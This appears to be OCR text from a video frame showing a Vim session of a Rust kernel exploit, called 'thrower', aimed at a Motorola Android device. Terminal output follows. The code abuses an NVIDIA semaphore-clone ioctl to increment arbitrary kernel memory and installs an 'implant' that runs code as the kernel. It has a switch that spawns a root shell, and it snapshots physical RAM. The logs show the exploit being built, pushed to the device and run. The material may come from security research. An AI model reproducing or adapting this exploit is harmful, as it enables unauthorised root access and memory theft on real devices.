 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
212 clone_params.h_orig =
213 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 let kret = unsafe {
240 implant.run_as_kernel(snapshot_device)
241 };
242
243 print!("Kret {:#x} {}\n", kret, kret);
244
245 /*
246 // Get the registers from the trampoline snapshot location
247 let regs = unsafe {
248 *(implant.trampoline.trampoline[8..][..8 * 16]
249 .as_ptr() as *const [u32; 16])
250 };
251
252 print!("{:#x?}\n", regs);*/
253 }
254
255 return Ok(());
256 }
257
258 /// Snapshots the device
259 unsafe extern fn snapshot_device() -> u32 {
260 // "System RAM" ranges taken from `/proc/iomem`
261 const PMEM_RANGES: &[(usize, usize)] = &[
262 (0x00000000, 0x13ffffff),
^[
pleb@gamey ~/an
Compiling th
Finished re
pleb@gamey ~/an
Compiling th
Finished re
thrower_strippe
Implant already
Kret 0x1d1000 1
[
0xe6ad4dc0,
0xe949cee0,
0x0,
0xe652a000,
0xe6ad4dc0,
0xc049ef18,
0xe8c47028,
0x0,
0xffffffff,
0x7fffffff,
0xbe809b30,
0xe652bf54,
0xe652bf20,
0xe652bf20,
0xc016bc94,
0x180090,
]
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.63s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.344s)
Implant already installed: true
Kret 0x1d1000 1904640
[
0xe6cb3960,
0xe949cee0,
0x0,
0xe73cc000,
0xe6cb3960,
0xc049ef18,
0xe8c47028,
0x0,
0xffffffff,
0x7fffffff,
0xbef72b30,
0xe73cdf54,
0xe73cdf20,
0xe73cdf20,
0xc016bc94,
0x180090,
]
pleb@gamey ~/android/motorola/thrower $